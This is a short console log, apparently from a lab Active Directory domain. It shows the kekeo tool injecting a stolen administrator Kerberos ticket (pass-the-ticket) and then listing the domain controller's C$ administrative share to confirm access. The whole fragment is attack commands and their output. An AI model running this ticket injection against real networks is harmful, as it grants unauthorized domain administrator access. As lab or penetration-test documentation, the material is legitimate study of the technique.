 kekeo # kerberos::ptt TGT_administrator@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE
.TESTLAB.kirbi
* File: 'TGT_administrator@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirb
i': OK
kekeo # exit
Bye!
C:\ticket>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 6200-379A
\\dc\c$ 的目录
2020/06/15 15:01 4 calc.bat
2013/08/22 23:52 <DIR> PerfLogs
2020/01/02 17:53 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/03/05 14:38 <DIR> Users